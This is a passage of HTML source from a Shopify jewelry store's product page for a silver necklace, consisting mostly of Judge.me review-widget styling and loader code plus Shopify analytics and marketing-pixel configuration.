!important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Treasure Jewels, Inc.'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 24278990882,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24278990882,storefrontBaseUrl: "https://shoptreasurejewels.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2189984029","configuration":"{\"accountID\":\"VbnuBt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2097447197","configuration":"{\"pixelCode\":\"D4H3U13C77UEQ4C8EC30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2084176157","configuration":"{\"tagID\":\"2613013465530\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2036924701","configuration":"{\"accountID\":\"treasure-jewels-inc\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2036891933","configuration":"{\"shopId\": \"24278990882\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1952809245","configuration":"{\"shop\":\"treasure-jewels-inc.myshopify.com\",\"cookie_duration\":\"1209600\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1458274589","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1321009437","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-NFBL5MJW\\\",\\\"GTM-5GBSN5SB\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-QB9B2QMWKR\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1101299997","configuration":"{\"pixel_id\":\"188688995768452\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"167444765","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Ad Beacon"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Treasure Jewels, Inc.","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"treasure-jewels-inc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/shoptreasurejewels.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.0,"currencyCode":"USD"},"product":{"title":"Game Day Silver Necklace T38","vendor":"Treasure Jewels, Inc.","id":"8402528895261","untranslatedTitle":"Game Day Silver Necklace T38","url":"\/products\/game-day-silver-necklace","type":""},"id":"45247752306973","image":{"src":"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://shoptreasurejewels.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"24278990882","storefrontBaseUrl":"https:\/\/shoptreasurejewels.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Game Day Silver Necklace T38\",\"vendor\":\"Treasure Jewels, Inc.\",\"id\":\"8402528895261\",\"untranslatedTitle\":\"Game Day Silver Necklace T38\",\"url\":\"\/products\/game-day-silver-necklace\",\"type\":\"\"},\"id\":\"45247752306973\",\"image\":{\"src\":\"\/\/shoptreasurejewels.com\/cdn\/shop\/files\/image_bbf1378b-8580-4377-97fa-e0f7e74add1b.jpg?v=1687874885\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8402528895261,"gid":"gid:\/\/shopify\/Product\/8402528895261","vendor":"Treasure Jewels, Inc.","type":"","handle":"game-day-silver-necklace","variants":[{"id":45247752306973,"price":4500,"name":"Game Day Silver Necklace T38","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8402528895261,"requestId":"246fc950-934f-44c3-b439-7e9fb1230277-1769656875"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24278990882,
      theme_id: 174291157277,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shoptreasurejewels.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shoptreasurejewels.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shoptreasurejewels.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24278990882,"isMerchantRequest":null,"themeId":174291157277,"themeCityHash":"98843710400946733","contentLanguage":"en","currency":"USD","eventMetadataId":"cad392d0-7f66-4da6-b643-b5df2164b116"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8402528895261,"requestId":"246fc950-934f-44c3-b439-7e9fb1230277-1769656875","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":45247752306973,"productId":8402528895261,"productGid":"gid:\/\/shopify\/Product\/8402528895261","name":"Game Day Silver Necklace T38","price":"45.00","sku":null,"brand":"Treasure Jewels, Inc.","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":45247752306973,"productId":8402528895261,"productGid":"gid:\/\/shopify\/Product\/8402528895261","name":"Game Day Silver Necklace T38","price":"45.00","sku":null,"brand":"Treasure Jewels, Inc.","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shoptreasurejewels.com\/products\/game-day-silver-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shoptreasurejewels.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shoptreasurejewels.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24278990882"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174291157277"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shoptreasurejewels.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23910362415389__announcement_bar_xgCrj9" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23910362415389__announcement_bar_xgCrj9-padding {
    padding-top: 5px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23910362415389__announcement_bar_xgCrj9-padding {
      padding-top: 6px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--23910362415389__announcement_bar_xgCrj9.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23910362415389__announcement_bar_xgCrj9 section-sections--23910362415389__announcement_bar_xgCrj9-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
